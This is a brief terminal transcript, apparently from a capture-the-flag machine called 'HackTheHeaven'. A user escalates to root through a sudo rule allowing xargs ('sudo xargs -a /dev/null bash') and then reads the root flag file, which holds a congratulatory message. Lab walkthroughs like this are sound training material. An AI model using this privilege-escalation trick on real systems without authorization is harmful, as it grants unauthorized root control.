 s4vitar@9f6dd1b327df:/opt/web$ sudo xargs -a /dev/null bash
root@9f6dd1b327df:/opt/web# id; whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@9f6dd1b327df:/opt/web# cat /root/root.txt
Felicidades, has conquistado el cielo del hacking!
HackTheHeaven
@AlbertoMD3 - https://github.com/albertomarcostic
root@9f6dd1b327df:/opt/web#